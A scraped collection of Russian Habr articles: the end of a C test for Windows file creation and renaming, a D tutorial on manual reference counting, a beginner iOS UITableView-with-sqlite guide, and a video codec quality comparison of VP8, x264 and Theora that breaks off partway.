printf( "Iteration = %d", iteration );
break;
}
assert( !exist( testFileName ) );
++iteration;
}
printf( "\n\n" );
}
void testCreateFileSafe()
{
printf( "Testing _wsopen_s()...\n" );
const wchar_t testFileName[] = L"test_safe.txt";
int iteration = 1;
while( true )
{
bool result = createFileSafe( testFileName );
if( !result )
{
printf( "Iteration = %d", iteration );
break;
}
assert( exist( testFileName ) );
result = deleteFile( testFileName );
if( !result )
{
printf( "Iteration = %d", iteration );
break;
}
assert( !exist( testFileName ) );
++iteration;
}
printf( "\n\n" );
}
void testRenameFile()
{
printf( "Testing _wrename()...\n" );
const wchar_t firstName[] = L"first.txt";
const wchar_t secondName[] = L"second.txt";
createFileSafe( firstName );
createFileSafe( secondName );
int iteration = 1;
while( true )
{
assert( exist( firstName ) );
assert( exist( secondName ) );
bool result = deleteFile( secondName );
if( !result )
{
printf( "Iteration = %d", iteration );
break;
}
assert( !exist( secondName ) );
result = renameFile( firstName, secondName );
if( !result )
{
printf( "Iteration = %d", iteration );
break;
}
assert( exist( !firstName ) );
assert( exist( secondName ) );
result = renameFile( secondName, firstName );
if( !result )
{
printf( "Iteration = %d", iteration );
break;
}
assert( exist( firstName ) );
assert( !exist( secondName ) );
result = createFileSafe( secondName );
if( !result )
{
printf( "Iteration = %d", iteration );
break;
}
++iteration;
}
printf( "\n\n" );
}
int main( int argc, const char argv[] )
{
testCreateFile();
testCreateFileSafe();
testRenameFile();
return 0;
}
```
По результатам тестирования могу сказать, что на моем ноутбуке вторая ситуация воспроизводится стабильно. Из антивирусов: Windows Security Essentials.
**UPD 2:** ситуации 2 можно избежать, если отключить антивирус и/или другие программы, которые могут запрашивать доступ к создаваемому файлу (спасибо сообществу за наводку на это решение). | https://habr.com/ru/post/148589/ | null | ru | null |
# Реализация reference counting или жизнь без GC (почти)
Доброго времени суток, хабр!
Многие считают, что системный язык и сборщик мусора — не совместимые понятия. В некоторых ситуациях, действительно, сборщик может доставлять некоторые проблемы.
Как Вам, скорее всего, [известно](https://habrahabr.ru/post/260151/) — в D сборщик мусора, отчасти, опционален. Но ручное управление памятью это прошлый век.
Поэтому сегодня я покажу как можно реализовать сборку мусора самому через «полуавтоматический» подсчёт ссылок, а так же как при этом минимизировать обращения к встроенному в runtime сборщика мусора на основе сканирования памяти.
Решать мы будем задачу подсчёта ссылок на указатели, классы и массивы.
Сразу следует обговорить 2 момента: почему от GC в этой статье мы полностью не будем отказываться и почему подсчёт ссылок «полуавтоматический».
Полный отказ от GC подразумевает использование атрибута @nogc для всего кода, но тут есть одно НО. Интерфейс `IAllocator`, который мы будем использовать, позволяет создавать и уничтожать экземпляры класса правильно одной командой (правильно это с вызовом всех конструкторов и все деструкторов иерархии классов), но функции, которые это делают не помечены как @nogc и чтобы не раздувать статью мы не будем их реализовывать самостоятельно (отчасти в прошлой статье это было рассмотренно).
Подсчёт ссылок будет «полуавтоматическим», так как на данном этапе развития языка нельзя выполнить автоматически какой-то код при передаче или присвоении ссылочних типов (классы и массивы), поэтому этот код мы будет вызывать сами, но постараемся сделать это максимально скрыто.
Начнём с реализации allocator'а.
```
static this() { RC.affixObj = allocatorObject(RC.affix); } // оборачиваем в объект
struct RC
{
static:
alias affix = AffixAllocator!(Mallocator,size_t,size_t).instance; // об этом ниже
IAllocator affixObj;
// сразу при создании инкрементируем счётчик
auto make(T,A...)( auto ref A args )
{ return incRef( affixObj.make!T(args) ); }
// напрямую мы не можем высвободить объект, только через уменьшение счётчика
private void dispose(T)( T* p ) { affixObj.dispose(p); }
private void dispose(T)( T p )
if( is(T == class) || is(T == interface) )
{ affixObj.dispose(p); }
// affix.prefix( void[] p ), где p -- область выделенной памяти,
// а не просто указатель на неё, поэтому выглядит так некрасиво
ref size_t refCount(T)( T p )
if( is(T == class) || is(T == interface) )
{ return affix.prefix( (cast(void*)p)[0..__traits(classInstanceSize,T)] ); }
ref size_t refCount(T)( T* p )
{ return affix.prefix( (cast(void*)p)[0..T.sizeof] ); }
// увеличение счётчика, возвращаем объект для удобства
auto incRef(T)( auto ref T p )
{
if( p is null ) return null;
refCount(p)++;
return p;
}
// уменьшение счётчика, возвращаем объект для удобства, null если счётчик равен 0
auto decRef(T)( T p )
{
if( p is null ) return null;
if( refCount(p) > 0 )
{
refCount(p)--;
if( refCount(p) == 0 )
{
dispose(p);
return null;
}
}
return p;
}
}
```
В основе нашего аллокатора лежит `Mallocator` — аллокатор, работающий через C-шные `malloc` и `free`. Мы его обернули в `AffixAllocator`. Он параметризируется используемым настоящим аллокатором и 2-мя типами данных. При выделении памяти `AffixAllocator` выделяеть чуть больше: размер `Prefix` и `Suffix` типов (соответственно второй и третий параметр шаблонизации). Как можно догадаться префикс находится до выделенной под объект памяти, а суффикс после. В нашем случае `Prefix` и `Suffix` это `size_t`, и как раз префикс у нас и будет олицетворять счётчик ссылок.
Такой подход позволяет без модификации использовать уже существующие классы, так как информация о количестве ссылок хранится вне объекта.
Теперь мы можем создавать и уничтожать объекты классов и указатели с помощью нашего аллокатора.
```
auto p = RC.make!int( 10 );
assert( is( typeof(p) == int* ) );
assert( *p == 10 );
assert( RC.refCount(p) == 1 );
p = RC.decRef(p);
assert( p is null );
```
Уже что-то, но пока не интересно: только make за нас инкрементирует счётчик, далее инкрементируем и декриментируем мы его самостоятельно.
Добавим обёртку, которая будет некоторые вещи делать за нас.
```
struct RCObject(T)
{
T obj;
alias obj this; // где будет нужно, компилятор просто подставит obj поле вместо самого объекта RCObject
this(this) { incRef(); } // конструктор копирования -- увеличиваем счётчик
this( T o ) { obj = o; incRef(); } // создаётся новая обёртка -- увеличиваем счётчик
// должна быть возможность поместить объект в обёртку без изменения счётчика ссылок (когда он приходит сразу из RC.make)
package static auto make( T o )
{
RCObject!T ret;
ret.obj = o;
return ret;
}
// nothrow потому что этого требует деинциализатор из std.experimental.allocator
~this() nothrow
{
if( obj is null ) return;
try decRef();
catch(Exception e)
{
import std.experimental.logger;
try errorf( "ERROR: ", e );
catch(Exception e) {}
}
}
void incRef()
{
if( obj is null ) return;
RC.incRef(obj);
}
/// удалит obj если кроме этой ссылки больше нет ни одной
void decRef()
{
if( obj is null ) return;
assert( refCount > 0, "not null object have 0 refs" );
obj = RC.decRef(obj);
}
size_t refCount() @property const
{
if( obj is null ) return 0;
return RC.refCount(obj);
}
// при присвоении для старого объекта уменьшается счётчик ссылок, а после присвоения нового прибавляется
void opAssign(X=this)( auto ref RCObject!T r )
{
decRef();
obj = r.obj;
incRef();
}
/// тоже самое только работа с голым типом T, без обёртки
void opAssign(X=this)( auto ref T r )
{
decRef();
obj = r;
incRef();
}
}
// для удобства
auto rcMake(T,A...)( A args ){ return RCObject!(T).make( RC.make!T(args) ); }
```
Теперь у нас есть scope-зависимый подсчёт ссылок и мы можем делать так:
```
static class Ch { }
{
RCObject!Ch c;
{
auto a = rcMake!Ch();
assert( a.refCount == 1 );
auto b = a;
assert( a.refCount == 2 );
assert( b.refCount == 2 );
c = a;
assert( a.refCount == 3 );
assert( b.refCount == 3 );
assert( c.refCount == 3 );
b = rcMake!Ch();
assert( a.refCount == 2 );
assert( b.refCount == 1 );
assert( c.refCount == 2 );
b = rcMake!Ch(); // тут старый объект удалится, а новый запишется
assert( a.refCount == 2 );
assert( b.refCount == 1 );
assert( c.refCount == 2 );
}
assert( c.refCount == 1 );
}
```
Это уже что-то! Но как же быть с массивами? Добавим работу с массивами в наш аллокатор:
```
...
T[] makeArray(T,A...)( size_t length )
{ return incRef( affixObj.makeArray!T(length) ); }
T[] makeArray(T,A...)( size_t length, auto ref T init )
{ return incRef( affixObj.makeArray!T(length,init) ); }
private void dispose(T)( T[] arr ) { affixObj.dispose(arr); }
ref size_t refCount(T)( T[] arr ) { return affix.prefix( cast(void[])arr ); }
...
```
И реализуем обёртку для массивов.
**она мало отличается от обёртки для объектов**
```
struct RCArray(T)
{
// считаем ссылки на память, которую выделили
private T[] orig;
// а работать можем со срезом
T[] work;
private void init( T[] origin, T[] slice )
{
if( slice !is null )
assert( slice.ptr >= origin.ptr &&
slice.ptr < origin.ptr + origin.length,
"slice is not in original" );
orig = origin;
incRef();
work = slice is null ? orig : slice;
static if( isRCType!T ) // если элементы являются обёртками
foreach( ref w; work ) w.incRef; // добавляем счётчик только рабочему набору
}
///
alias work this;
this(this) { incRef(); } конструктор копирования
this( T[] orig, T[] slice=null ) { init( orig, slice ); }
/// no increment ref
package static auto make( T[] o )
{
RCArray!T ret;
ret.orig = o;
ret.work = o;
return ret;
}
// срез возвращает обёртку
auto opSlice( size_t i, size_t j )
{ return RCArray!T( orig, work[i..j] ); }
void opAssign(X=this)( auto ref RCArray!T arr )
{
decRef();
init( arr.orig, arr.work );
}
void incRef()
{
if( orig is null ) return;
RC.incRef(orig);
}
void decRef()
{
if( orig is null ) return;
assert( refCount > 0, "not null object have 0 refs" );
orig = RC.decRef(orig);
}
size_t refCount() @property const
{
if( orig is null ) return 0;
return RC.refCount(orig);
}
~this()
{
if( refCount )
{
// логический хак
if( refCount == 1 )
{
static if( isRCType!T )
foreach( ref w; orig )
if( w.refCount )
w.incRef;
}
static if( isRCType!T ) // если элементы обёртки
foreach( ref w; work ) w.decRef;
decRef;
}
}
}
template isRCType(T)
{
static if( is( T E == RCObject!X, X ) || is( T E == RCArray!X, X ) )
enum isRCType = true;
else
enum isRCType = false;
}
```
но есть некоторые принципиальные моменты:1. в обёртке для массивов мы храним массив выделенной памяти и рабочий срез
2. в конструкторе, если элементы являются обёртками, увеличиваем для элементов рабочего среза счётчик ссылок
3. в деструкторе в этой же ситуации уменьшаем
Так же в деструкторе есть небольшой логический хак: допустим у нас сохранился только срез массива, а обёртка на оригинальный массив канула в лету. Тогда получается, что счётчик ссылок у `orig` равняется 1, это значит, что если серз будет тоже удалён, то будет вызван `dispose` для изначального (`orig`) массива, это приведёт к тому, что объекты, взятые из оригинального массива, но не попадающие в срез будут подвергнуты операции уменьшения счётчика ссылок и могут быть удалены. Чтобы это не произошло мы добавляем +1 каждому элементу, у которого уже есть больше 1. Потом будет происходить уменьшение у рабочего набора, это позволит оставить на 1 больше у элементов оригинального массива, которые не вошли в рабочий набор и при удалии оригинального массива их счётчик не дойдёт до нуля.
Всё это вместе позволяет делать нам вот такие вещи:
```
class A
{
int no;
this( int i ) { no=i; }
}
alias RCA = RCObject!A;
{
RCA obj;
{
RCArray!RCA tmp1;
{
RCArray!RCA tmp2;
{
auto arr = rcMakeArray!RCA(6);
foreach( int i, ref a; arr )
a = rcMake!A(i);
assert( arr[0].refCount == 1 );
assert( arr[1].refCount == 1 );
assert( arr[2].refCount == 1 );
assert( arr[3].refCount == 1 );
assert( arr[4].refCount == 1 );
assert( arr[5].refCount == 1 );
tmp1 = arr[1..4];
assert( arr[0].refCount == 1 );
assert( arr[1].refCount == 2 );
assert( arr[2].refCount == 2 );
assert( arr[3].refCount == 2 );
assert( arr[4].refCount == 1 );
assert( arr[5].refCount == 1 );
tmp2 = arr[3..5];
assert( arr[0].refCount == 1 );
assert( arr[1].refCount == 2 );
assert( arr[2].refCount == 2 );
assert( arr[3].refCount == 3 );
assert( arr[4].refCount == 2 );
assert( arr[5].refCount == 1 );
obj = tmp2[0];
assert( arr[0].refCount == 1 );
assert( arr[1].refCount == 2 );
assert( arr[2].refCount == 2 );
assert( arr[3].refCount == 4 );
assert( arr[4].refCount == 2 );
assert( arr[5].refCount == 1 );
}
assert( tmp1[0].refCount == 1 );
assert( tmp1[1].refCount == 1 );
assert( tmp1[2].refCount == 3 );
assert( obj.refCount == 3 );
assert( tmp2[0].refCount == 3 );
assert( tmp2[0].obj.no == 3 );
assert( tmp2[1].refCount == 1 );
assert( tmp2[1].obj.no == 4 );
}
assert( tmp1[0].refCount == 1 );
assert( tmp1[1].refCount == 1 );
assert( tmp1[2].refCount == 2 );
assert( obj.refCount == 2 );
}
assert( obj.refCount == 1 );
}
// тут будет удалён последний элемент с индексом 3
```
Хоть код и не помечен как `@nogc`, он не обращается к встроенному GC. А как мы знаем ~~не трогай и не запахнет~~ не выделяй через GC и он не будет собирать.
На этом всё, надеюсь Вы что-то новое для себя подчерпнули)
Код оформлен как пакет [dub](https://code.dlang.org/packages/rc).
Сорцы на [github](https://github.com/deviator/rc).
Это не готовая библиотека, а пока просто набросок, он требует ещё много доработок.
Буду очень рад помощи, если не делом, так советом. | https://habr.com/ru/post/304074/ | null | ru | null |
# UITableView+sqlite3 для самых маленьких
##### Предисловие
Приветствую вас хабролюди. Недавно сбылась мечта всей моей жизни и я купил себе Mac (13’ unibody). Поздний 2008, но для нашей деревни сойдет. С тех пор начал потихоньку вникать в разработку приложений для iOS (в частностни для iPhone).
Теперь ближе к делу. Я для начала решил написать простенькое приложение позволяющее создавать и просматривать заметки. Вот как оно выглядело в итоге:
Но даже для написания такого простого приложения мне пришлось биться головой об стены, т.к. в интернете мало статей для трактористов (коим я по сути и являюсь). Вот я и решил восполнить данный недостаток. Если будут восхищенные отзывы то я эту тему буду продолжать. И сразу же предупреждаю, что русский язык знаю далеко не идеально. Ну ок, поехали!
##### Настройка окружения и проекта
Первое что необходимо сделать это купить себе мак. Конечно есть еще вариант установить себе хакинтош и его отбрасывать не стоит, это достойная альтернатива, если не возникнет проблем с совместимостью железа.
Дальше качаем Xcode (IDE в которой будем создавать приложение) отсюда: [developer.apple.com/xcode](https://developer.apple.com/xcode/) (вместе с IDE мы получим компилятор, отладчик, профайлер и симулятор iPhone). Для того чтобы скачать необходимо зарегистрироваться, думаю это не составит трудности. Устанавливаем и запускаем.
При запуске Xcode предложит нам создать новый проект, выбираем “Create new Xcode project”:

Дальше нам предлагают несколько каркасов для нового приложения, мы пойдем вразрез со многими рекоммендациями интернетов и создадим Single View Application (это приложение в котором один единственный вид, который мы и увидим после запуска приложения):

Далее мы указываем название нашего приложения (ActiveTable) и прочую чепуху (обратите внимание на то что установлена галочку Use Storyboards; что это такое можно посмотреть здесь [habrahabr.ru/post/131128](http://habrahabr.ru/post/131128/)):

Далее выбираем папку для сохранения проекта (для проекта будет создана подпапка), опционально можем завести штатную поддержку Git (что радует) и видим настройки нашего проекта (они показываются если в панельке слева выбрать пункт с названием проекта).
##### Обзор созданного мастером проекта
Самое интересное вот здесь:
В дропбоксе “Main Storyboard” мы можем выбрать storyboard который будет загружен при старте приложения (для нас был автоматически создан и присвоен storyboard с именем “MainStoryboard”), а под дорпбоксом список поддерживаемых ориентаций нашего девайса (в симуляторе “Симулятор iOS” можно осуществить поворот выбрав “Аппаратура-Повернуть влево” или “Аппаратура-Повернуть вправо”). Слева мы видим вот что:

Здесь у нас кнопка “Run” для запуска приложения в “Симулятор iOS”, а ниже дерево проекта:
* AppDelegate.h / AppDelegate.m — класс для обработки событий нашего приложения;
* MainStoryboard — файл с нашими видами и переходами;
* ViewController.h / ViewController.m — класс для управления нашей дефаултной вьюшкой, которую для нас создал мастер создания проекта.
Остальные файлы и папки не особо интересны в контексте данной статьи. А вот по поводу ViewController я еще скажу. Если выбрать в дереве проекта (панель слева) MainStoryboard-ViewController-выбрать в панельке справа закладку “Show the Identity inspector”, то увидим что в “Custom Class-Class” в качестве управляющего контроллера выбран класс ViewController, который как раз и описан в файлах ViewController.h / ViewController.m:

##### Создание БД и подключение sqlite к проекту
Ну что ж, пришло время создать базу данных sqlite. Для этого открываем наш любимый терминал (о да, он сводит меня с ума. Понимаете, mac os как ubuntu, только совсем не так, а намного лучше!), переходим в папку с проектом и создаем там базу (сразу же создадим таблицу и заполним ее данными):
```
$ cd ~/Documents/Projects/ActiveTable/ActiveTable
$ sqlite3 Base.db
sqlite> create table animals (id integer primary key, name text);
sqlite> insert into animals(name) values('Cat');
sqlite> insert into animals(name) values('Dog');
sqlite> insert into animals(name) values('Horse');
sqlite> .quit
```
База готова. Теперь необходимо добавить файл с базой в проект. Для этого выполняем:
В диалоге выбираем файл Base.db. Теперь подключим libsqlite3.0.dylib. Для этого идем в настройки проекта (корень дерева проекта слева)-TARGETS-ActiveTable-Build Phases-Link Binary With Libraries, нажимаем на плюсик и находим libsqlite3.0.dylib.
Теперь внимание, еще один момент. Работа с sqlite3 будет сплошным кошмаром если не написать толковый враппер. Но к счастью есть готовая и очень симпотная библиотека FMDB (https://github.com/ccgus/fmdb). Есть так же неплохой туториал по юзанью сего чуда [www.icodeblog.com/2011/11/04/simple-sqlite-database-interaction-using-fmdb](http://www.icodeblog.com/2011/11/04/simple-sqlite-database-interaction-using-fmdb/). Итак нам необходимо скачать эту библиотеку. Если Git не стоит, то его необходимо скачать отсюда [code.google.com/p/git-osx-installer](http://code.google.com/p/git-osx-installer/). Клонируем себе FMDB (находясь в папке с проектом):
```
$ git clone https://github.com/ccgus/fmdb
```
Далее добавляем в проект так же как и Base.db папку fmdb. После этого нужно найти и удалить из дерева проекта fmdb/src/main.m (это файл для сборки библиотеки FMDB). Ну вот, наконец мы можем поднакодить! :)
##### Доработка контроллера для TableView
Для начала нам необходимо создать TableView. Для этого переходим в MainStoryboard, находим в правой панельке внизу в спике TableView

и перетаскиваем его на наш ViewController:
TableView у нас есть. Теперь нам необходим делегировать обработку событий и получение данных одному из контроллеров. Для этого мы выбираем наш TableView, в панельке справа переходим на вкладку “Show the Connections inspector” и перетягиваем маркер возле “delegate” на значек нашего контроллера (тот который ViewController):
Также делаем и для “dataSource”. Связь создана, теперь TableView будет знать к какому контроллеру обращаться за получением необходимых ему данных.
Объявляем в классе ViewController (ViewController.h) поле для хранения данных таблицы:
```
@interface ViewController : UIViewController
{
NSMutableArray *_items;
}
```
В реализации ViewController (ViewController.m) уже есть два методя для обработки событий входа и выхода из вида, добавим в них загрузку и освобождение данных:
```
- (void)viewDidLoad
{
[super viewDidLoad];
_items = [[NSMutableArray alloc] init];
[self loadItems];
}
- (void)viewDidUnload
{
[super viewDidUnload];
[_items release];
}
```
Как видно из примера выше, для загрузки записей мы создаем метод loadItems:
```
- (void)loadItems
{
//определяем путь к файлу с базой
NSString *path = [[[NSBundle mainBundle] resourcePath] stringByAppendingPathComponent:@"Base.db"];
//создаем подключение к базе
FMDatabase *database;
database = [FMDatabase databaseWithPath:path];
database.traceExecution = true; //выводит подробный лог запросов в консоль
[database open];
//выполняем выборку из таблицы animals
FMResultSet *results = [database executeQuery:@"select * from animals"];
while([results next]) {
NSString *name = [results stringForColumn:@"name"];
//atIndex - текущее кол-во элементов, чтобы новый элемент добавлялся в конец списка
[_items insertObject:name atIndex:[_items count]];
}
//удаляем подключение к базе
[database close];
}
```
Ссылка на туториал по использованию FMDB приведена выше, думаю здесь все прозрачно, главное не забыть включить хидер FMDB (#import «fmdb/src/FMDatabase.h»).
Вот у нас есть данные, а это значит что мы потихоньку подошли к развязке! Далее три основных метода которые необходимы (кроме numberOfSectionsInTableView, его привожу для полноты картины) для того чтобы в TableView появились данные. Метод “numberOfSectionsInTableView” возвращает кол-во секций таблицы. Таблица с секциями выглядит как-то так:

Поскольку у нас таблица без секций, то мы просто возвращаем единицу:
```
- (NSInteger)numberOfSectionsInTableView:(UITableView *)tableView
{
return 1;
}
```
А вот метод “numberOfRowsInSection” как раз таки возвращает кол-во строк в секции. Для односекционной таблицы это просто общее кол-во строк:
```
- (NSInteger)tableView:(UITableView *)tableView numberOfRowsInSection:(NSInteger)section
{
return [_items count];
}
```
Ну и собственно метод который возвращает ячейку для отрисовки:
```
- (UITableViewCell *)tableView:(UITableView *)tableView cellForRowAtIndexPath:(NSIndexPath *)indexPath
{
//для возврата ячейки мы используем один ее экземпляр, если он не создан, создадим
//здесь "Cell" это придуманный нами для повторного использования идентификатор ячейки
NSString *cellIdentifier = @"Cell";
UITableViewCell *cell = [tableView dequeueReusableCellWithIdentifier:cellIdentifier];
if (cell == nil)
{
//здесь можно не просто создать ячейку, можно добавить в нее даже картинки
cell = [[[UITableViewCell alloc] initWithStyle:UITableViewCellStyleDefault reuseIdentifier:cellIdentifier] autorelease];
}
//в indexPath.row нам передают номер строчки для отображения
NSString *item = [_items objectAtIndex:indexPath.row];
//мы же в label выведем название животного
cell.textLabel.text = item;
return cell;
}
```
Запускаем и наслаждаемся:
##### Заключение
Разработка под iOS занятие весьма интересное. Встроенные компоненты очень мощные и достаточно кастомизируемы. IDE и ее сопутствующий инструментарий впечатляет. Ну реально, вывести таблицу вообще можно без проблем.
Готовый проект (File-Download): [docs.google.com/open?id=0B-5edA19iu-TSXZ6QUpoVWtUN28](https://docs.google.com/open?id=0B-5edA19iu-TSXZ6QUpoVWtUN28).
ПС: не судите строго, это моя первая проба пера! Но всяческие замечания приветствуются. | https://habr.com/ru/post/164607/ | null | ru | null |
# Сравнение кодеков VP8, x264 и libtheora
Месяц назад Google открыл спецификации формата VP8, который должен стать основным форматом видео в вебе. VP8 свободен от патентов в отличие от H.264, при этом по заявлениям разработчиков должен превзойти конкурента по качеству. На сайте компании On2 уже давно висит [многообещающий график](http://www.on2.com/image.php?blob_id=519). Когда кодек появился в открытом доступе, мне стало интересно, выполнили ли они обещание.
Те сравнения, которые появились в сети после релиза, были достаточно поверхностны. Jason Garrett-Glaser, разработчик x264, также готовит своё субъективное сравнение большого количества кодеков, где будет представлен и VP8, но он его ещё пока не опубликовал.

Так я взялся проделать своё небольшое объективное сравнение.
Готовить сравнение я начал ещё на той же неделе, на которой был релиз VP8, поэтому все кодеры примерно месячной давности.
Участники сравнения
===================
VP8
---
Референсный кодер, версия от 18 мая 2010 года, собирал в VS2008 в конфигурации Release.
x264
----
Представителем семейства H.264 будет кодек x264 версии r1602. Думаю, многие о нём уже слышали: он бесплатен, широко доступен и является одним из передовых. Поскольку VP8 заявлен как веб-оптимизированный кодек, то разумно сравнивать его с Baseline-профайлом x264. Но я также измерил данные по High-профайлу x264, чтобы составить полную картину.
Основные отличия baseline-профайла заключаются в отсутствии b-кадров и арифметического кодирования. B-кадров у VP8 тоже нет, а вот арифметическое кодирование есть. Более подробно про профайлы H.264 можно посмотреть [в Википедии](http://en.wikipedia.org/wiki/H.264/MPEG-4_AVC#Profiles "H.264 Profiles").
libtheora
---------
Интересно посмотреть, сколько мы наиграли относительно другого полностью открытого кодека. Так что в сравнении участвует новый билд Ogg Theora. Сейчас идёт разработка новой версии кодера, которую назвали Ptalarbvorm, и в сети как раз появилась демо. Билд версии ptalarbvorm-svn17230. MediaInfo его распознаёт как libtheora 1.1+ 20100314 (Ptalarbvorm).
Для декодирования результатов Теоры и x264 я использовал AviSynth-плагин FFMpegSource2 версии 2-2.13. Для декодирования VP8 — референсный декодер.
Пресеты кодеков
---------------
У всех кодеков установлен интервал между I-кадрами равный 250. Настройки выставлены под более гибкий rate control. Для x264 количество референсных кадров поставил три, так как больше не поддерживается конкурентами. VP8 настроен в соответствии с рекомендациями c сайта [webmproject.org](http://www.webmproject.org/).
**x264 High Profile:**
`--keyint 250 --bframes 4 --b-adapt 2 --b-pyramid normal --ref 3 --rc-lookahead 50 --no-psy --partitions all --8x8dct --direct auto --me umh --subme 8 --trellis 2 --no-fast-pskip`
**x264 Baseline Profile:**
`--keyint 250 --bframes 0 --ref 3 --rc-lookahead 50 --no-psy --partitions all --direct auto --me umh --subme 8 --trellis 2 --no-fast-pskip --no-cabac --profile baseline`
**VP8:**
`--good --end-usage=0 --undershoot-pct=100 -p 2 --kf-max-dist=250 --drop-frame=0 --resize-allowed=0 --static-thresh=0 --profile=0 --auto-alt-ref=1 --lag-in-frames=16`
**libtheora:**
`--soft-target --two-pass -k 250 -z 0`
Видеопоследовательности
=======================
Для сравнения я взял четыре видеопоследовательности, две из них в SD и две в HD.
Toys and calendar
-----------------

640x352, 250 кадров
Плавное движение, много деталей и сложные текстуры. Это видео мне понравилось в предыдущем сравнении, решил использовать его и в этом.
Big buck bunny
--------------

704x480, 926 кадров
Фрагмент мультфильма Big buck bunny, трёхмерная анимация. Это видео я чаще всего встречал на демках разных открытых кодеков и не мог пройти мимо =) Исходник анаморфный, то есть пропроции слегка искажены.
Battle
------

1280x544, 586 кадров
Фрагмент из фильма Терминатор. Очень динамичное видео, много движения, частые смены сцен.
Old town cross
--------------

1280x720, 500 кадров
Видео с плавным движением. Большое количество деталей, но есть равномерная область (небо). Также есть небольшая зернистость.
Методика сравнения
==================
Вместо замера на одном битрейте, как в прошлый раз, сейчас я решил сделать несколько замеров на разных битрейтах. И данные по всем замерам можно представить на одном графике в виде ломаной. Диапазон изменения битрейта я подбирал за несколько проб, исходя из визуального качества результатов.
Кодирование проводил в два прохода с заданным битрейтом. Битрейт, естественно, переменный. Quality-based режима у VP8 нет, если что.
Для оценки качества использовал [метрику SSIM](http://en.wikipedia.org/wiki/SSIM). Как показывает практика, она ближе к результатам визуального сравнения, чем PSNR. Для измерения SSIM использовал [MSU Video Quality Measurement Tool](http://www.compression.ru/video/quality_measure/video_measurement_tool.html).
Кстати, у x264 есть параметр --tune ssim, который позволяет слегка улучшить показатель SSIM, просаживая при этом PSNR. Не включил этот параметр, так как я изначально хотел считать обе метрики. Но не стал, потому что объём работы удваивается, а полезность малая — результаты обычно очень похожи.
Отклонение битрейта в этот раз учтено за счёт того, что точки на график наносились в соответствии с реальным показанным битрейтом. На некоторых графиках можно заметить, что точки находятся не точно на отметке.
Результаты
==========
VP8 оказался между двумя профайлами x264, а Теора сильно от них отстала. Чтобы можно было разглядеть на графиках разницу в результатах x264 и VP8, пришлось от Теоры оставить только два-три замера на самых высоких битрейтах.
Скриншоты к результатам даю отдельными ссылками, так как куча картинок только замусорит статью. Да и рассматривать их, переключаясь между табами, всё равно удобнее.
Toys and calendar
-----------------

Здесь результаты x264 и VP8 визуально отличаются незначительно. VP8 лучше сохранил текстуры, чем x264 Baseline Profile, а x264 High Profile это удалось ещё чуть лучше. У Теоры картинка сильно размыта.
Скриншоты: [Исходник](http://i7.fastpic.ru/big/2010/0619/ec/b37b7f43f514c3a99201aee4fc3598ec.png) [Theora](http://i7.fastpic.ru/big/2010/0619/fe/2960cd35aafc6616d695feb3382b36fe.png) [VP8](http://i7.fastpic.ru/big/2010/0619/02/5369c11f7a60786e297b368431283902.png) [x264 BP](http://i7.fastpic.ru/big/2010/0619/c4/1971941fc9b31fea7a2a3ccb2e0892c4.png) [x264 HP](http://i7.fastpic.ru/big/2010/0619/fc/67ae43c88e1dd213e485ce11b2d374fc.png)
Big buck bunny
--------------

Здесь визуально VP8 оказался ненамного лучше, чем x264 BP. У них на разных сценах по-разному замылена картинка. По SSIM VP8 оказался всё-таки выше. x264 HP заметно лучше. Теора заметно хуже.
Пример типичной ситуации:
Скриншоты: [Исходник](http://i7.fastpic.ru/big/2010/0621/c6/a5686bb56d1c95025d399c6232ec75c6.png) [Theora](http://i7.fastpic.ru/big/2010/0621/78/8dd060b306d8ee051f2a7b9f92a0f278.png) [VP8](http://i7.fastpic.ru/big/2010/0621/93/ed3c505b81d12a6af1403225ca5cbe93.png) [x264 BP](http://i7.fastpic.ru/big/2010/0621/75/3a7f0e42a661850ef28b533c77ccfe75.png) [x264 HP](http://i7.fastpic.ru/big/2010/0621/a4/233c3f3589529aaa1bd78ef8ce39bea4.png)
Пример сцены, где хорошо заметен отрыв VP8 от x264 BP.
Скриншоты: [Исходник](http://i7.fastpic.ru/big/2010/0619/3e/83c6f99311302437897394c8a9fab83e.png) [Theora](http://i7.fastpic.ru/big/2010/0619/3d/c326f0f506fe3ad27b5ccbf086a2363d.png) [VP8](http://i7.fastpic.ru/big/2010/0619/9d/6b8c89a5bbc6357e231e7cc21375539d.png) [x264 BP](http://i7.fastpic.ru/big/2010/0619/26/360f824fedc3a10f973f7e7eb288d426.png) [x264 HP](http://i7.fastpic.ru/big/2010/0620/cc/d7397b2c8b4e704ff3d8d482474ea8cc.png)
Ещё у VP8 бывают проблемы с распределением битрейта по видео (хотя и двухпроходное кодирование). Например вот, сама сцена статичная, только кролик двинулся, за что очень сильно пострадал. Тут даже Теора выглядит лучше. Такие штуки встречаются в порядке исключения, но встречаются.
Скриншоты: [Исходник](http://i7.fastpic.ru/big/2010/0619/42/50209df150c722e52203f2d279dff742.png) [Theora](http://i7.fastpic.ru/big/2010/0619/ef/57338161af9e2f81b2210feb0c6ae8ef.png) [VP8](http://i7.fastpic.ru/big/2010/0619/6f/74bcd2fd28813776055449c2d5fa5d6f.png) [x264 BP](http://i7.fastpic.ru/big/2010/0619/49/e9a20191b567a16e8b5f838621d56d49.png) [x264 HP](http://i7.fastpic.ru/big/2010/0619/c3/c5db9eeed81cf7f01d6f873bfd618dc3.png)
Battle
------

Несмотря на более высокие показатели SSIM у всех кодеков, результаты на этом видео визуально хуже, чем на других. В основном у VP8 картинка менее замыленная, чем у x264 BP.
